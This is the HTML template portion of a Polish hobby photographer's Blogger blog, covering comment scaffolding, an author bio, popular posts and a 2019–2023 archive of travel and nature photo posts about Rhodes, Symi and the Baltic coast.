blog-admin pid-1050328179"><a target="_self" href="https://www.blogger.com/comment/delete/1641890536205926726/5655849360658334654">Delete</a></span></span></div><div class="comment-replies"><div id="c5655849360658334654-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5655849360658334654-ra" class="thread-chrome thread-expanded"><div></div><div id="c5655849360658334654-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5655849360658334654">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5655849360658334654-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1417932802254675052"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1641890536205926726?po=1417932802254675052&hl=en-GB&saa=85391&origin=https://klarascottage.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://klarascottage.blogspot.com/2019/05/majowka.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://klarascottage.blogspot.com/2019/05/akwarium-gdynia.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://klarascottage.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://klarascottage.blogspot.com/feeds/1417932802254675052/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://klarascottage.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Author</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwJOmqUVTSr0z15y7GTClPvkjAjysH7aJ_u2NPLAXBEGpxsPVHzehlqmJEnNP2WpXrteGgD4YvmeBMvtTal5v1bYie17RWF1zU07sPKtFcNQO2ytEoF2Ci48UbWbRYK-BLO9GWXx-gPl0/s1600/Bez+nazwy-1.jpg" imageanchor="1" /><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwJOmqUVTSr0z15y7GTClPvkjAjysH7aJ_u2NPLAXBEGpxsPVHzehlqmJEnNP2WpXrteGgD4YvmeBMvtTal5v1bYie17RWF1zU07sPKtFcNQO2ytEoF2Ci48UbWbRYK-BLO9GWXx-gPl0/s320/Bez+nazwy-1.jpg" width="320" height="320" data-original-width="1600" data-original-height="1600" />"
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">	Hi, my name is Klara. I'm happy and... hobby photographer. I love flying by plane and travelling by train. Walking and photographing are my favourite pastimes.
, <a href="#" style="
    text-decoration: underline;
">click here &#8594;</a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://klarascottage.blogspot.com/2017/05/kitesurfer-b.html'>
<img alt='Kitesurfer B&W' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIFspLpxXfsp3xeU6rg5m7l64_7LdrvP8kOCm3POWcBBJdYalFeq9I0MzIU8xL5lvHfDjoATgyb-Kv0F6C4d4bGkHLZqwJoXI0ooMZamQhMhbQDVD1CHWI7O08y0xH9EPnkyk5B_UJDxk/s72-c/DSC_0796.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://klarascottage.blogspot.com/2017/05/kitesurfer-b.html'>Kitesurfer B&W</a></div>
<div class='item-snippet'>Kitesurfer...     Linked to:  Black And White Weekend  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://klarascottage.blogspot.com/2017/03/inspired-sunday.html'>
<img alt='InSPIREd...' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk8V0st5xJOuk29ApWs2KwOdz2VBStsNlkVx0RRP05Pk5gug-Mby-oy77Vlw5YmqY5fcHGtRr-Ez6O46reirZH65AC5fjeKAkFaEMyEo0hFh4jVwNkYfxKjCmCn86FoGzMYWy6Jf8bkMk/s72-c/DSC_7571.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://klarascottage.blogspot.com/2017/03/inspired-sunday.html'>InSPIREd...</a></div>
<div class='item-snippet'>The Church of Divine Mercy. Koszalinska St, Kolobrzeg. The parish was established here in 1993, but masses were celebrated in the chapel. Th...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://klarascottage.blogspot.com/2017/03/st-martins-church.html'>
<img alt='St Martin&#39;s church' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHS7zaCpWxG0IZVL-gRz-A4JiE-URPuWDaLy5ifp3qf3FKFYeX_Av89uUn-2TAk_ihI6DIPbCdfNAYmEyzQI4SMo40twApJVtFFNmtshQL1p8dhYvYggttl1U0Sc_ll19gXRDTtttBHEY/s72-c/DSC_9580.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://klarascottage.blogspot.com/2017/03/st-martins-church.html'>St Martin's church</a></div>
<div class='item-snippet'> St Martin&#39;s Church at Portowa St.   ----------   Kościół pw. św. Marcina przy ul. Portowej.                       Linked to:   #My Sund...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://klarascottage.blogspot.com/2019/11/zachod-slonca.html'>
<img alt='S for Sunset' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_x397pWra2f5dyrG1SYlZ1LseotzgeRpJnIqwdwp4mE6SqdjXDJoO8c43SuDEvJBvm3iN5fXxL-KU_8aQs79_OGoSVQkTdB7IwN81uO4f5sj5sb2nEVrUJ5Rvfp6DaWhhvX0pPvekcS8/s72-c/DSC_1593.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://klarascottage.blogspot.com/2019/11/zachod-slonca.html'>S for Sunset</a></div>
<div class='item-snippet'>...                 Linked to:   ABC Wednesday   Image-In-Ing   Wednesday Around The World   Wonderful Purple Wednesday \\    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://klarascottage.blogspot.com/2018/11/b-and-w.html'>
<img alt='b&w_20181123' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLh1UfNOB-oReP0eTIMFDYSjghW4maXCekGDeLZjCJ-zOnwwZ0MN5ekBs1-K1nbujLCcOovMrBm6TstCgHW7oNqzQJ56PfuiYs1jdbye2Rhe5sS5BfVzyBHykrrMVyMIH5n7PL1ePpgBs/s72-c/DSC_6894.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://klarascottage.blogspot.com/2018/11/b-and-w.html'>b&w_20181123</a></div>
<div class='item-snippet'>...     Linked to:   Black And White Weekend    </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(156)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(365)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(469)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='posts'>
<li><a href='https://klarascottage.blogspot.com/2019/05/baltyk30.html'>b&amp;w_20190530</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/ekopark-wschodni-irysy.html'>Yellow irises.</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/marina-solna29.html'>Skywatch Friday_20190530</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/rodos-filerimos.html'>Natur Donnerstag_20190530</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/rodos29.html'>U for Unique</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/rodos_27.html'>Why is it sometimes worth being late for a bus ///...</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/rodos27.html'>Monday....</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/rodos25.html'>The Temple of Aphrodite</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/rodos24.html'>Saturday....</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/filerimos-rodos.html'>b&amp;w_20190524</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/baltyk23.html'>Skywatch Friday_201910524</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/dobrzyca-wrzos.html'>Friday Bliss_20190524</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/baltyk.html'>Natur Donnerstag_20190524</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/rodos.html'>T for Travel</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/miloi-symi_21.html'>Miloi in Symi town.</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/monastery-panormitis-klasztor.html'>Monastery in Panormitis   //////  Klasztor w Panor...</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/filerimos-rodos-rhodes.html'>Blue Gate on the Filerimos hill ////////// Niebies...</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/symi-simi.html'>Sunny stroll in Symi town</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/czarno-biale.html'>b&amp;w_20190517</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/hortulus-dobrzyca.html'>Friday Bliss_20190517</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/marina-solna.html'>Skywatch Friday_20190516</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/rodos-rhodes.html'>Natur Donnerstag_20190516</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/symi.html'>S for Symi</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/co-zobaczyc-na-rodos.html'>Seven things to see in Rhodes Town ////  Siedem TO...</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/morze-baltyckie-ostsee.html'>Sunday Stroll</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/port-jachtowy-marina.html'>Skywatch Friday_20190509</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/dobrzyca.html'>Natur Donnerstag_20190509</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/ustronie-morskie.html'>R for Rapeseed</a></li>
